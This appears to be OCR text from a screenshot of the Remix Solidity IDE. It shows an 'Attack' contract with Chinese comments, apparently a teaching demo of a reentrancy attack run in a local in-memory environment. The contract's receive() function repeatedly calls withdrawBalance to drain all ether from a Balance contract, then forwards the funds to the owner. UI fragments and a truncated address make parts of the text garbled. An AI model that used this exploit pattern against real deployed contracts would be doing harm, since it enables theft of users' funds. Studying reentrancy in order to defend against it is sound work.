 DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 11
Deployed Contracts
BALANCE AT 0X692...77B3A (MEMORY
depositBalance
withdrawBala...
userBalances
0x99CF4c4CAE3bA61754Al
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
ATTACK AT 0X99C...C196D (MEMORY)
2
13
Home
Balance.sol
Attack.sol
3 tabs
1 pragma solidity 0.8.10;
2
3 import "./Balance.sol";
4
5 contract Attack {
6 address private owner;
7 Balance private balanceContract;
8
9 constructor(address balanceContractAddress){
10 owner=msg.sender;
11 balanceContract=Balance(balanceContractAddress);
12 }
13
14 // 此方法用于攻击
15 function attack() public {
16 require(msg.sender==owner,"only owner can launch reentry attack");
17 balanceContract.withdrawBalance();
18 }
19
20 // receive方法用于接收Balance合约中通过msg.sender.call转过来的ether，同时通过重入攻击把Balance合约的ether全部取完
21 // 此方法用于配合attack方法攻击Balance合约
22 receive() external payable {
23 // 判断Balance合约（即msg.sender）的ether余额是否大于等于本次发送的金额（即msg.sender），如果是，则回调Balance合约的
24 // withdrawBalance方法，继续偷ether
25 if(msg.sender.balance>=msg.value){
26 balanceContract.withdrawBalance();
27 }
28 }
29
30 // 由攻击者EOA发送ether给攻击合约，再由攻击合约存ether到被攻击的Balance合约
31 function storeEther() public payable {
32 require(msg.sender==owner,"only owner can launch reentry attack");
33 balanceContract.depositBalance{value:msg.value}();
34 }
35
36 function withDrawEther() public {
37 require(msg.sender==owner,"only owner can withdraw ether");
38 (bool success,)=msg.sender.call{value:address(this).balance}("");
39 require(success);
40 }
41
42 function getBalanceOfBalanceContract() public view returns(uint256) {
43 return address(balanceContract).balance;
44 }
0
listen on network
Search with transaction hash or address